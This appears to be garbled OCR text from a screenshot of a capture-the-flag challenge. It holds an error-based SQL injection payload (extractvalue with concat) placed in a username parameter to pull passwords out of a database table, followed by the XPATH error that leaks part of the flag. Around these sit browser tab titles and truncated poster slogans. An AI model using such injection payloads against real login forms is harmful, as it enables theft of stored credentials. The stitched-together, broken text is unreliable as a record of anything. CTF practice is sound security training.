 ame=1'^extractvalue(1,concat(0x7e,(select(left(password,30))from(geek.H4rDsq1))))%23&password=123456
必备密码编码大全... 在线工具 - Bugku CTF PW ctf工具 宝藏网站
ORK. GET MARRIED
KIDS. PAY YOUR TAXES
BILLS. WATCH YOUR TV
FASHION. ACT NORMAL
Error!
Y THE LAW
EPEAT AFTER ME:
M FREE
XPATH syntax error: '~flag{b9c66c5f-83ca-45d2-832e-8'